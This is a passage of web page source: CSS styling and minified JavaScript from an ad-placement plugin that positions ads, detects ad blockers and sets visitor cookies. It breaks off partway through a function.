@media (max-width: 480px) {
.ulw {
display: grid;
grid-template-columns: repeat(1,1fr); 
margin-left: 0;
list-style: none;
font-size: 18px;
counter-reset: li;	
margin: 0;
list-style: none;
counter-reset: li;
}
}
.ulw li {
position: relative;
border: 3px solid #CADFCF;
padding: 0.2em;
margin: 0.2em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
margin-bottom: 0.3em;	
}
.entry-content ol li, .entry-content ul li {
    padding-left: 20px;
    margin: 0.2em 0.2em;
}


.tbw table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse; 
}
.tbw table th {
	font-weight: bold;
	padding: 5px;
	background: #efefef;
	border: 1px solid #dddddd;
}
.tbw table td {
	border: 1px solid #dddddd;
	padding: 5px;
}
.tbwtable tr td:first-child, .tbwtable tr th:first-child {
	border-left: none;
}
.tbw table tr td:last-child, .tbw table tr th:last-child {
	border-right: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return 